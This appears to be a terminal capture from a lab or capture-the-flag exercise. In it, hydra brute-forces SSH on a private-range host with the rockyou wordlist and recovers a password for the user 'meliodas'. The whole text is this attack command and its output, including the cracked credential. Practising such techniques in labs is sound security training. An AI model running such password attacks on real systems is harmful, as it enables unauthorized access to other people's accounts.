 ┌──(kali㉿kali)-[~]
└─$ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.97.82
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-23 06:41:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.97.82:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[22][ssh] host: 10.10.97.82   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-23 06:43:43
common.txt
┌──(kali㉿kali)-[~]
└─$